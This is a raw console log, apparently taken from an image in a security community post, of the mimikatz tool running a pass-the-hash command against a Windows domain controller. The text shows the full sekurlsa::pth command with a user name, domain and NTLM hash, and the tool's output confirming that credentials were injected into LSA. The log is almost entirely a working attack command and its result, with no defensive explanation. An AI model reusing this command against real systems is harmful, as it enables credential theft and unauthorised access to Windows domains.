 Hostname: DC1.isbase.cc / S-1-5-21-2985383713-3982178024-2536721417
.#####. mimikatz 2.1.1 (x64) built on Nov 12 2017 15:32:00
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(powershell) # sekurlsa::pth /user:admin /domain:isbase.cc /ntlm:cb5fefcb2775a6b4acf7a373b8894ba9
user : admin
domain : isbase.cc
program : cmd.exe
impers. : no
NTLM : cb5fefcb2775a6b4acf7a373b8894ba9
| PID 3804
| TID 316
| LSA Process is now R/W
| LUID 0 ; 1672681 (00000000:001985e9)
\_ msv1_0 - data copy @ 0000000005430130 : OK !
\_ kerberos - data copy @ 000000000096EBF8
\_ aes256_hmac -> null
\_ aes128_hmac -> null
\_ rc4_hmac_nt OK
\_ rc4_hmac_old OK
\_ rc4_md4 OK
\_ rc4_hmac_nt_exp OK
\_ rc4_hmac_old_exp OK
\_ *Password replace -> null
白帽hub
先知社区